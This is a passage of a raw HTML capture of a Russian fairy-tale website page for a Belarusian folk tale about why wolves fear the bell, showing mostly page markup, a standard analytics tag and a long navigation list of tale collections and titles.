

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/belorusskie_skazki/27-pochemu-volki-kolokolchika-bojatsja.html
body_size: 15231
content:
<!DOCTYPE html>
<html>
<head>
  <title>Почему волки колокольчика боятся » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Служила у станового лиса и службу свою старательно исполняла. Правда, неизвестно, кем и как она служила, - может, кур ему к обеду поставляла либо еще что. Однажды становой говорит лисе:Служ">
  <meta name="keywords" content="колокольчик, говорит, станового, становой, только, службу, шкуру, потеряешь, заслышит, чтобы, Однажды, служила, неизвестно, Правда, поставляла, может, обеду, старательно, исполняла, дадите">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/" style="color:#993333">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/37-alenka.html">Аленка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/38-andrejj-vsekh-mudrejj.html">Андрей всех мудрей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/39-babka-sheptukha.html">Бабка-шептуха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/959-bylinka-i-vorobejj.html">Былинка и воробей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/960-vdovijj-syn.html">Вдовий сын</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/40-vikhrevy-podarki.html">Вихревы подарки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/41-volk-i-volchica.html">Волк и волчица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/758-volk-sobaka-i-kot.html">Волк, собака и кот</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/961-volshebnaja-dudka.html">Волшебная дудка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/962-vorobejj-i-mysh.html">Воробей и мышь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/963-dva-moroza.html">Два мороза</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/964-djatel-lisa-i-vorona.html">Дятел, лиса и ворона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/9-zhadnyjj-bogatejj.html">Жадный богатей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/965-zajjchiki.html">Зайчики</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/8-zolotaja-ptica.html">Золотая птица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/966-zolotaja-jablonka.html">Золотая яблонька</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5623-ivan-popyalov.html">Иван Попялов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/967-ivan-utrenik.html">Иван Утреник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/10-iz-roga-vsego-mnogo.html">Из рога всего много</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/759-kak-bednjak-obedal-s-barinom.html">Как бедняк обедал с барином</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/11-kak-vasil-zmeja-odolel.html">Как Василь змея одолел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/1822-kak-volka-umu-razumu-uchili.html">Как волка уму-разуму учили</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/12-kak-ivan-chertejj-perekhitril.html">Как Иван чертей перехитрил</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/968-kak-kot-zverejj-napugal.html">Как кот зверей напугал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/969-kak-ksendzy-vylechilis.html">Как ксендзы вылечились</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/970-kak-kurochka-petushka-spasla.html">Как курочка петушка спасла</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/954-kak-muzhik-s-barinom-poobedal.html">Как мужик с барином пообедал</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/13-kak-muzhik-carskogo-generala-prouchil.html">Как мужик царского генерала проучил</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/14-kak-pop-obmanul-tarasa-odnazhdy-a-taras-ego.html">Как поп обманул Тараса однажды, а Тарас его дважды</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/971-kanja.html">Каня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/958-kozel.html">Козел</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5624-korolevna-i-razbojniki.html">Королевна и разбойники</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/16-kotik-zolotojj-lobik.html">Котик — золотой лобик</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/972-kotik-petushok-i-lisa.html">Котик, петушок и лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/15-kradenym-syt-ne-budesh.html">Краденым сыт не будешь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/34-kurochka-rjabka.html">Курочка-рябка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/973-lev-i-volk.html">Лев и волк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/957-legkijj-khleb.html">Легкий хлеб</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/974-lisica-khitrica.html">Лисица-хитрица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5625-masenzhny-dzyadok.html">Масенжны дзядок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/18-medved.html">Медведь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5626-moroz-solnce-i-veter.html">Мороз, солнце и ветер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/956-mudraja-devushka.html">Мудрая девушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/953-muzhik-i-chert.html">Мужик и черт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/975-muzykant-charodejj.html">Музыкант-чародей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5627-nadzej-papov-unuk.html">Надзей, папов унук</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/35-ne-silojj-a-umom.html">Не силой, а умом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5690-norka-zver.html">Норка-зверь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/17-otdajj-to-chto-doma-ne-ostavil.html">Отдай то, что дома не оставил</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/19-otkuda-poshli-pany-na-polese.html">Откуда пошли паны на Полесье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/976-otcov-dar.html">Отцов дар</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/955-okh-i-zolotaja-tabakerka.html">Ох и золотая табакерка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/21-pan-i-skazochnik.html">Пан и сказочник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/20-panu-nauka.html">Пану наука</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/22-pilipka-synok.html">Пилипка-сынок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/23-pokatigoroshek.html">Покатигорошек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5691-pokatigoroshek.html">Покатигорошек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/24-poleshhuki-i-poleviki.html">Полещуки и Полевики</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/25-poterjannoe-slovo.html">Потерянное слово</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/26-pochemu-barsuk-i-lisa-v-norakh-zhivut.html">Почему барсук и лиса в норах живут</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/27-pochemu-volki-kolokolchika-bojatsja.html" style="color:#993333">Почему волки колокольчика боятся</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/28-pro-popa-kirilu-i-ego-rabotnika-gavrilu.html">Про попа Кирилу и его работника Гаврилу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/29-razumnaja-doch.html">Разумная дочь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/36-sinjaja-svita-nalevo-sshita-solomennyjj-kolpak.html">Синяя свита - Налево сшита - Соломенный колпак</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/30-sinjaja-svita-navyvorot-shita.html">Синяя свита навыворот шита</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/977-soldat-ivanka.html">Солдат Иванка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/31-staryjj-otec.html">Старый отец</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/32-strashnaja-zakrutka.html">Страшная закрутка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5692-schaste-i-neschaste.html">Счастье и несчастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/978-synok-s-kulachok.html">Сынок-с-кулачок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/979-trem-syn-bezymjannyjj.html">Трем-сын Безымянный</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/33-fedor-nabilkin-i-nastojashhie-bogatyri.html">Федор Набилкин и настоящие богатыри</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5693-fedor-tugarin-i-anastasiya-prekrasnaya.html">Федор Тугарин и Анастасия Прекрасная</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/3272-xitraya-lisa.html">Хитрая лиса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/5694-carevna-v-podzemnom-carstve.html">Царевна в подземном царстве</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/952-chert-medved-i-zajac.html">Черт, медведь и заяц</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/belorusskie_skazki/980-chjort-vor.html">Чёрт-вор</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
